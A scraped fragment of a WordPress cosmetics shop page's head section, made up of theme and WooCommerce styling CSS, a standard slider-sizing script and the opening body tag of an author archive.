/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span {color: #e1bb87} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #e1bb87}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #e1bb87}
input:focus,textarea:focus,select:focus {border-color: #e1bb87 !important}
::selection {background-color: #e1bb87;color: #fff}
::-moz-selection {background-color: #e1bb87;color: #fff}

/* Custom */@-moz-document url-prefix() {
footer .cz_subscribe_elm input{height:54px !important}
}

@media screen and (max-width: 480px){
.cz_social.xtra-share a {
    font-size: 20px !important; 
}
}

/* Dynamic  */html,body{background-color:#ffffff}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button,.woocommerce-message a.restore-item.button{color:#ffffff;background-color:#e1bb87;padding:8px 25px;border-radius:3px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover,.woocommerce-message a.restore-item.button:hover{background-color:#444444}.widget{color:#000000;background-color:#f8f8f9;border-radius:3px}.widget a{color:#000000}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{font-size:16px;color:#444444;font-family:'Comfortaa';text-align:center;background-color:#e1bb87;padding-top:13px;padding-bottom:13px;margin:-54px 0px 30px;border-style:none;border-radius:3px}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce form .form-row .input-text, .woocommerce form .form-row select{font-size:14px;color:#444444;background-color:#ffffff;border-style:solid;border-width:2px;border-color:#e1bb87;border-radius:3px}input:focus,textarea:focus,select:focus{border-width:2px !important;border-color:#444444 !important}.logo > a, .logo > h1, .logo h2{font-size:0px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{color:#ffffff;font-size:16px;border-style:solid;border-radius:4px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}.header_2{background-color:#444444;padding-top:20px;padding-bottom:20px;border-width:0 0 0px;border-color:#f4f4f4}.header_2 .row{width:90%}#menu_header_2 > .cz > a{font-size:16px;color:#ffffff;font-family:'Comfortaa';font-weight:700;letter-spacing:0px;padding:6px 0px;margin-right:0px;margin-left:40px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#e1bb87}#menu_header_2 > .cz > a:before{background-color:#e1bb87;width:51px;height:4px;border-style:solid;border-width:0px;bottom:-5px;left:0px;transform:rotate(0deg)}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#e1bb87;margin:-2px 12px 1px 67px;border-style:solid;border-radius:0px}#menu_header_2 .cz .cz a{font-size:15px;color:rgba(0,0,0,0.7);font-family:'Quicksand';font-weight:600;padding-top:10px;padding-bottom:10px}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#000000;background-color:rgba(0,0,0,0.2);padding-right:30px;padding-left:30px}.onSticky{background-color:#444444 !important;padding-top:2px !important;padding-bottom:2px !important}.header_4{background-color:#444444}#menu_header_4{background-position:center center;background-size:cover;background-color:transparent;background-image:linear-gradient(135deg,#e1bb87,rgba(225,187,135,0.66)),url(https://tscosmeticseg.com/wp-content/uploads/2023/11/2-1.png)}#menu_header_4 > .cz > a{color:#444444}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#000000;background-color:rgba(0,0,0,0.2)}#menu_header_4 .cz .cz a{font-size:13px;color:#444444}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#000000;background-color:rgba(0,0,0,0.2)}.page_title,.header_onthe_cover .page_title{background-color:#e1bb87;border-color:#eeeeee}.page_title .codevz-section-title{font-size:22px}.breadcrumbs a,.breadcrumbs i{color:#444444}[class*="cz_tooltip_"] [data-title]:after{font-family:'Comfortaa'}body, body.rtl, .rtl form, .xtra-fixed-mobile-nav-e > div{font-size:20px;color:#333333;font-family:'Comfortaa'}body h2{font-size:48px}.cz_middle_footer{background-position:center top;background-size:cover;background-color:#e1bb87;padding-top:60px;padding-bottom:50px}.footer_widget{color:#ffffff;padding:30px 10px 10px 10px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{background-color:#222222}i.backtotop{font-size:14px;color:#444444;background-color:#e1bb87;border-radius:5px}.footer_widget > .codevz-widget-title, footer .widget_block > div > div > h2{color:#ffffff;font-size:28px;border-style:solid;border-width:0 0 1px 0}.woocommerce ul.products li.product .cz_image_in{border-width:2px;border-color:rgba(0,0,0,0.2);border-radius:2px}i.backtotop:hover{color:#e1bb87;background-color:#444444}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:17px;color:#e1bb87;font-family:'Comfortaa';text-align:center;font-weight:900;padding-top:0px;padding-bottom:12px}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;color:#444444;background-color:#e1bb87;padding:11px 15px;margin:-1px;position:absolute;top:56%;left:50%;opacity:0.0;transform:translateX(-50%)}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:12px;color:#ffffff;font-weight:100;line-height:36px;letter-spacing:1px;background-color:#444444;width:58px;height:36px;margin:-20px;border-radius:2px;top:20px;left:20px}.woocommerce ul.products li.product .price{font-size:20px;color:#e1bb87;font-weight:700;background-color:rgba(225,187,135,0.01);border-radius:5px;top:5px;right:5px}.woocommerce div.product .product_title{font-size:36px;font-family:'Comfortaa'}.woocommerce .woocommerce-product-rating .star-rating{color:#e1bb87}.woocommerce div.product .summary > p.price, .woocommerce div.product .summary > span.price{font-size:32px;color:#444444}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{color:#e1bb87;background-color:#444444;border-radius:3px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#444444;background-color:#e1bb87}.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{color:#444444;margin-right:1px;margin-left:1px;border-style:solid;border-width:2px;border-color:#e1bb87;border-radius:2px}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-16px;margin-left:11px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{font-size:12px;color:#444444;font-weight:700;letter-spacing:1px;padding-top:7px;padding-bottom:7px;border-radius:2px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#e1bb87;background-color:#444444}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#444444;margin-top:0px;margin-bottom:1px;margin-left:1px;border-radius:3px}.woocommerce div.product div.images img{border-style:solid;border-width:2px;border-color:#e1bb87;border-radius:3px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{border-radius:3px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:30px;font-family:'Comfortaa'}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{font-size:14px;color:#444444;padding-bottom:3px;margin-left:-12px;border-style:solid;border-bottom-width:2px;border-color:#e1bb87}.rtl.cz-cpt-post .cz_default_loop .cz_post_date{margin-left:0px;margin-right:-12px}.cz-cpt-post .cz_default_loop .cz_post_excerpt{font-size:16px;line-height:2}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.woocommerce ul.products li.product .woocommerce-loop-product__link{background-color:#f8f8f9;padding:5px;border-radius:3px}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#e1bb87;background-color:#444444;opacity:1}.woocommerce .woocommerce-result-count{font-size:16px;color:#ffffff;line-height:2;background-color:#e1bb87;padding:5px 20px;border-width:5px;border-color:#e1bb87;border-radius:2px}.widget a:hover{color:#e1bb87}h1,h2,h3,h4,h5,h6{color:#444444;font-family:'Dancing Script'}[class*="cz_tooltip_"] [data-title]:after{color:#e1bb87;background-color:#444444;border-radius:3px}.cz-cpt-post article .cz_post_icon{color:#e1bb87;background-color:#444444}.cz-cpt-post .cz_default_loop .cz_post_title h3:hover{color:#e1bb87}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#e1bb87}.single_con{font-size:17px}.single_con .cz_single_fi img{border-radius:3px}.next_prev{background-color:#444444;padding:30px;border-radius:3px}.next_prev .previous i,.next_prev .next i{font-size:21px;color:#444444;background-color:#e1bb87;border-radius:2px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#444444;background-color:#ffffff}.next_prev h4{font-size:17px;color:#e1bb87;font-family:'Comfortaa'}.next_prev li:hover h4{color:#ffffff}.next_prev h4 small{font-size:11px;color:rgba(225,187,135,0.4);padding-bottom:5px}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{background-color:#444444;padding:30px 30px 10px;margin-top:70px;border-radius:3px}#comments > h3,.content.cz_related_posts > h4,.content.cz_author_box > h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2,.up-sells.products > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.woocommerce-page .codevz-checkout-details > h3,.woocommerce-page .woocommerce-order-details > h2,.woocommerce-page .woocommerce-customer-details > h2,.woocommerce-page .cart-collaterals .cross-sells > h2{font-size:16px;color:#444444;font-family:'Comfortaa';text-align:center;background-color:#e1bb87;padding-top:13px;padding-bottom:13px;margin:-54px 0px 30px;border-style:none;border-radius:3px}.cz_related_posts .cz_related_post .cz_post_image{border-radius:2px}.cz_related_posts .cz_related_post h3{font-size:16px;color:#e1bb87;font-family:'Comfortaa'}.cz_related_posts .cz_related_post_date{font-size:12px;color:#e1bb87}.cz_related_posts .cz_related_post_date a{color:rgba(255,255,255,0.48)}.xtra-comments .commentlist li article{font-size:16px;color:#444444;line-height:1.8;background-color:#ffffff;margin-bottom:20px;border-style:solid;border-color:rgba(225,187,135,0.2);border-radius:3px}.cz-cpt-portfolio article .cz_post_icon{font-size:48px;color:#ffffff;background-color:transparent;top:auto;right:-20px;bottom:-20px;left:auto}.cz-cpt-portfolio .cz_default_loop .cz_post_image, .cz-cpt-portfolio .cz_post_svg{border-radius:2px}.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{font-size:36px;color:#ffffff;margin-top:10px;margin-left:15px}.rtl.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{margin-left:0;margin-right:15px}.cz-cpt-portfolio .cz_default_loop .cz_post_meta{display:none}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#444444;background-color:#e1bb87;margin-right:-2px;border-radius:3px 0 0 3px;position:relative;z-index:1}.rtl .single_con .tagcloud a:first-child,.rtl .single_con .cz_post_cat a:first-child,.rtl .cz_post_views a:first-child{margin-right:0px;margin-left:-6px;border-radius:0 3px 3px 0}.products .product .xtra-product-icons{background-color:transparent;margin-top:7px;box-shadow:0px 0px 0px 0px transparent}.products .product .xtra-add-to-wishlist{color:#444444;background-color:#e1bb87;margin-right:5px;margin-left:5px;border-radius:2px}.products .product .xtra-add-to-wishlist:hover{color:#e1bb87;background-color:#444444;border-radius:2px}.products .product .xtra-product-quick-view{color:#444444;background-color:#e1bb87;margin-right:5px;margin-left:5px;border-radius:2px}.products .product .xtra-product-quick-view:hover{color:#e1bb87;background-color:#444444;border-radius:2px}.woocommerce div.product form.cart .button:hover{color:#444444;background-color:#e1bb87}.woocommerce .cart .xtra-product-icons-wishlist{color:#444444;padding-top:0px;padding-bottom:0px;border-radius:2px}.woocommerce .cart .xtra-product-icons-wishlist:hover{color:#e1bb87;background-color:#444444}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-size:16px;background-color:#e1bb87;padding:5px 20px;margin-right:5px;margin-bottom:1px;border-style:none;border-width:2px;border-color:#e1bb87;border-radius:2px 2px 0 0;opacity:1}.rtl.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:0;margin-left:5px}.woocommerce div.product .woocommerce-tabs .panel{font-size:16px;color:rgba(255,255,255,0.85);background-color:#444444;border-style:none;border-width:2px;border-color:#e1bb87;border-radius:0 3px 3px 3px}.rtl.woocommerce div.product .woocommerce-tabs .panel{border-radius:3px 0 3px 3px}div.xtra-share{text-align:left;padding-right:0px;padding-left:0px;border-style:none}.rtl div.xtra-share{text-align:right}div.xtra-share a{color:#444444;background-color:#e1bb87;padding:2px;margin-right:10px;margin-left:0px;border-radius:2px;opacity:1}.rtl div.xtra-share a{margin-left:10px;margin-right:0px}div.xtra-share a:hover{color:#e1bb87;background-color:#444444}.woocommerce.single span.onsale{margin-top:0px;margin-left:5px}.cz_related_posts .cz_related_post:hover h3{color:#ffffff}.cz_related_posts .cz_related_post_date a:hover{color:#e1bb87}.woocommerce div.product form.cart .button{color:#e1bb87;background-color:#444444}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#e1bb87;background-color:#444444}.woocommerce div.product .summary > p.price del span, .woocommerce div.product .summary > span.price del span{font-size:24px}.single .xtra-post-title-date a, .single .xtra-post-title-date .xtra-post-views{font-size:12px;font-family:'Comfortaa';margin-top:10px;display:block}#xtra_quick_view .cz_popup_in, #xtra_wish_compare .cz_popup_in{border-radius:5px}.quantity-down{color:#ffffff;background-color:#444444;padding:4px;margin-right:-40px;margin-left:10px;border-radius:3px}.rtl .quantity-down{margin-left:-40px;margin-right:10px}.quantity-down:hover{color:#444444;background-color:#ffffff}.woocommerce .quantity .qty{background-color:#e1bb87;width:110px;border-style:none}.quantity-up{color:#ffffff;background-color:#444444;padding:4px;margin-right:10px;margin-left:-40px;border-radius:3px}.rtl .quantity-up{margin-left:10px;margin-right:-40px}.quantity-up:hover{color:#444444;background-color:#ffffff}div.xtra-share:before{font-size:14px;color:rgba(68,68,68,0.85);margin-right:15px}.rtl div.xtra-share:before{margin-right:0px;margin-left:15px}.xtra-mobile-menu-text{margin-bottom:20px}li.xtra-mobile-menu-additional .cz_social a{font-size:24px;color:#e1bb87;background-color:#444444;margin-right:5px;margin-left:5px;border-radius:5px}.xtra-fixed-mobile-nav{background-color:#444444;padding-top:15px;padding-bottom:15px}.xtra-fixed-mobile-nav > a i, .xtra-fixed-mobile-nav > a img{color:#444444;background-color:#e1bb87;padding:10px;margin-right:15px;border-radius:4px}.rtl .xtra-fixed-mobile-nav > a i,.rtl .xtra-fixed-mobile-nav > a img{margin-right:0px;margin-left:15px}.xtra-fixed-mobile-nav > a span{font-size:16px}#menu_header_2 > .cz > a span i{background-color:#ffffff}

/* Responsive */@media screen and (max-width:1170px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){}@media screen and (max-width:480px){form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button,.woocommerce-message a.restore-item.button{line-height:2;}.widget{padding:20px;}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{margin-top:-45px;margin-bottom:20px;}body, body.rtl, .rtl form, .xtra-fixed-mobile-nav-e > div{font-size:18px;line-height:1.6;}.single_con{font-size:16px;line-height:1.5;margin-top:-55px;}.next_prev{padding-bottom:10px;}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{padding:20px 20px 10px;margin-top:0px;}#comments > h3,.content.cz_related_posts > h4,.content.cz_author_box > h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2,.up-sells.products > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.woocommerce-page .codevz-checkout-details > h3,.woocommerce-page .woocommerce-order-details > h2,.woocommerce-page .woocommerce-customer-details > h2,.woocommerce-page .cart-collaterals .cross-sells > h2{margin-top:-45px;margin-bottom:20px;}.xtra-comments .commentlist li article{font-size:15px;line-height:1.5;padding:20px;}.woocommerce ul.products li.product .woocommerce-loop-product__link{padding:3px;}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{padding-top:8px;padding-bottom:8px;}.woocommerce .woocommerce-result-count{margin-top:-35px;}div.xtra-share{margin-bottom:-10px;}div.xtra-share a{font-size:18px;padding:0px;margin-right:5px;margin-left:5px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-size:14px;padding-right:10px;padding-left:10px;}.woocommerce div.product .woocommerce-tabs .panel{font-size:14px;padding:25px;}.woocommerce div.product form.cart .button{padding-top:8px;padding-bottom:8px;}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* .noborder 
{ color: #fff !important; text-decoration: none; transition: all .2s ease-in-out; }*/



.row {
    width: 1622px;
    max-width: 98%;
    position: relative;
    margin: 0 auto;
}


.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    color: #444444;
    margin-right: 1px;
    margin-left: 1px;
    border-style: solid;
    border-width: 2px;
    border-color: #e1bb87;
    border-radius: 2px;
    width: 20px;
    height: 20px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    line-height: 1em;
}



.woocommerce ul.products li.product .price {
    font-size: 20px;
    color: #e1bb87;
    font-weight: 700;
    background-color: rgba(225,187,135,0.01);
    border-radius: 5px;
    top: 5px;
    right: 5px;
    position: unset;
}


@media only screen and (max-width: 60em) {
.row.clr{
   display: flex !important;
	 flex-direction : column-reverse !important
	}}



#menu_header_2 > .cz > a:before {
    background-color: #e1bb87;
    width: -webkit-fill-available !important;
    height: 4px;
    border-style: solid;
    border-width: 0px;
    bottom: -5px;
    left: 0px;
    transform: rotate(0deg);
}

/*
.logo:lang(en) {
	background-color : red !important
}*/
.woocommerce-info::before {
    color: #1e85be;
	display: none;
}
.elementor-919 .elementor-element.elementor-element-37e7220 .cz_countdown {
display: none;
}
.elementor-919 .elementor-element.elementor-element-085f9f4 .cz_btn, .elementor-919 .elementor-element.elementor-element-085f9f4 .cz_btn:before{
	display:none
}
.elementor-1633 .elementor-element.elementor-element-37e7220 .cz_countdown {
display: none;
}
.elementor-1633 .elementor-element.elementor-element-085f9f4 .cz_btn, .elementor-919 .elementor-element.elementor-element-085f9f4 .cz_btn:before{
	display:none
}
.woocommerce-page .cart-collaterals .cart_totals {
    background-color: #ffffff !important;
}
/* Checkout forms background */
.woocommerce-page #customer_details,
.woocommerce-page #order_review,
.woocommerce-page .cart-collaterals .cart_totals {
    background-color: #ffffff !important;
    color: #000000 !important; /* النصوص بالأسود */
}

/* Borders داخل الفورم */
.woocommerce-page #customer_details input,
.woocommerce-page #customer_details select,
.woocommerce-page #order_review table {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}
/* Checkout page background fix */
.woocommerce-page .codevz-checkout-details,
.woocommerce-page #customer_details,
.woocommerce-page #order_review {
    background-color: #ffffff !important;
    color: #000000 !important;
}

/* جدول Your order */
.woocommerce-page #order_review table {
    background-color: #ffffff !important;
    border: 1px solid #ddd !important;
    color: #000000 !important;
}

/* الحقول */
.woocommerce-page #customer_details input,
.woocommerce-page #customer_details select,
.woocommerce-page #customer_details textarea {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Thank You page (Order details + Customer details) */
.woocommerce-page .woocommerce-order-details,
.woocommerce-page .woocommerce-customer-details,
.woocommerce-page .woocommerce-order {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Tables inside Thank You page */
.woocommerce-page .woocommerce-order-details table,
.woocommerce-page .woocommerce-customer-details table {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Table cells */
.woocommerce-page .woocommerce-order-details td,
.woocommerce-page .woocommerce-order-details th,
.woocommerce-page .woocommerce-customer-details td,
.woocommerce-page .woocommerce-customer-details th {
    color: #000000 !important;
}
		</style>
		
				</head>

				<body id="intro" class="archive author author-adminpro author-3 wp-embed-responsive wp-theme-xtra theme-xtra theme-5.4 codevz-plus-5.4 cz-cpt-post  xtra-woo-two-col-mobile cz_sticky cz-elementor-container clr woocommerce-no-js woolentor_current_theme_xtra woolentor-empty-cart elementor-default elementor-kit-825"  data-ajax="https://tscosmeticseg.com/wp-admin/admin-ajax.php">

